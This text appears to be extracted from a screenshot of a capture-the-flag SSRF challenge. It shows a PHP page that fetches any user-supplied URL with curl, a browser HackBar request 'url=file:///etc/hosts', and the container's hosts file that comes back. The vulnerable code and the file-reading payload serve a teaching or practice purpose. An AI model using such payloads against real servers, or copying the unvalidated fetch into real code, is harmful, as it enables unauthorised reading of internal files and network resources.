 <?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_POST['url'];
if($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
?>
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.19.27.35 d550a7c474a9
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar AdBlock 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
url=file:///etc/hosts Upgrade-Insecure-Requests 1